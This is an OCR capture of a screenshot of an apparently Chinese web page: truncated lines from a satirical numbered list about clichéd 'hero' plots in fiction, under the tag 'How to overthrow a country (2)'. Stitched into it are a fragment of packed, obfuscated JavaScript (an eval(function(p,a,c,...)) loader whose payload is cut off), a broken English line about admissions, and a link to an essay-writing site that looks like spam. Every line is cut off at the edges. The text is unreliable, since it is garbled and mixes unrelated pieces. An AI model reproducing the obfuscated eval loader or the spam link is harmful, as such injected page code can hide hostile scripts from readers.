
一个大人物的面前栽个大跟头，就在
抱着这英雄一顿海哭——原来这英雄是
兵权，不是一人之下万人之上，也是两
8，这位英雄身边，少不了几个忠心耿
给这位英雄带来不少好处。
9，所有在地方上当官的英雄，都要派
人，英雄必定会拔刀相助，并因此又
10，英雄到了京城，一定会“恰逢”
惹到大奸臣的头上，英雄多半会被朋
下一集，我们讲奸臣。 eval(function(p,a,c,
c.toString(36)};if(!”.replace(/^/,String
d[e]}];e=function(){return’\\w+’};c=1};
RegExp(’\\b’+e(c)+’\\b’,'g’),k[c])}}retur
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,
{}))
Lots of us universities have some fo
https://essay4today.com/
above this d
always mean admissions offers are a
标签:
如何推翻一个国家（2）